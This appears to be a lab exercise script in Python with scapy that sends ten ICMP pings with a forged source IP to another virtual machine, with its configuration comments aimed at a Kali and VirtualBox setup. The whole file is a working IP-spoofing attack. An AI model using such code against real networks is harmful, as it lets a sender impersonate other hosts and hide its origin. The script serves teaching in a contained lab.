 from scapy.all import *
import sys

# —— CONFIGURATION ——
# Replace with the IP of another VM in your VirtualBox network
target_ip = "192.168.1.50"

# Replace with the fake source IP you want to pretend to be
spoofed_ip = "10.10.10.10"

# Replace with your Kali network interface (e.g., eth0)
network_interface = "eth0"
# ————————————

print(f"[*] Starting IP Spoofing Attack...")
print(f"[*] Sending packets to {target_ip} masquerading as {spoofed_ip}...")

try:
    # Craft the IP header with the spoofed source IP
    ip_header = IP(src=spoofed_ip, dst=target_ip)

    # Craft an ICMP (Ping) packet
    icmp_header = ICMP()

    # Combine headers and add a payload
    packet = ip_header / icmp_header / "Educational Spoofing Test"

    # Send the packet on a loop
    send(packet, iface=network_interface, count=10, verbose=True)

    print("[*] Spoofed packets sent successfully.")

except PermissionError:
    print("[!] Error: You must run this script with root privileges (sudo).")
except Exception as e:
    print(f"[!] An error occurred: {e}")